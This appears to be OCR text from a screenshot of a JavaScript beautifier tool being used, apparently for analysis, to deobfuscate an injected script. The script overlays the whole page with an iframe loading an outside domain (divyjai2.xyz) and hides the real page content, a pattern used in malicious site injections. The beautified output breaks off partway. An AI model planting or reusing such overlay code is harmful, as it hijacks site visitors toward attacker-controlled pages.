 Recipe
JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons before closing braces
Include comments
STEP
BAKE!
Auto Bake
Input
const url="https://divyjai2.xyz/bvxny6R6";let iframe=document.createElement("iframe");const
remove_iframe=e=>{"removetheiframe"==e.data&&(iframe.parentNode.removeChild(iframe),document.body.
removeAttribute("style"))};window.addEventListener("message",remove_iframe,!1);const
iframe_ready=e=>{window.scrollTo(0,0),iframe.style.display="block",iframe.style["margin-
top"]="",document.body.style.padding="0",document.body.style.margin="0",document.body.style.height
="0px",document.body.style.overflow="hidden",window.scrollTo(0,0)},create_iframe=()=>{iframe.onloa
d=iframe_ready,iframe.src=url,iframe.style.width="100%",iframe.style.height="100%",iframe.style.di
splay="none",iframe.style.position="absolute",iframe.style["z-
index"]="99999999999",iframe.scrolling="no",document.head.parentNode.insertBefore(iframe,document.
head)};create_iframe();
ABC 840 1 Tт Raw Bytes LF
Output
const url = 'https://divyjai2.xyz/bvxny6R6';
let iframe = document.createElement('iframe');
const remove_iframe = e => {
    'removetheiframe' == e.data && (iframe.parentNode.removeChild(iframe),
document.body.removeAttribute('style'));
};
window.addEventListener('message', remove_iframe, !1);
const iframe_ready = e => {
        window.scrollTo(0, 0), iframe.style.display = 'block', iframe.style['margin-top'] = '',
document.body.style.padding = '0', document.body.style.margin = '0', document.body.style.height =
'0px', document.body.style.overflow = 'hidden', window.scrollTo(0, 0);
    }, create_iframe = () => {
        iframe.onload = iframe_ready, iframe.src = url, iframe.style.width = '100%',
ABC 931 12 31ms Tт Raw Bytes LF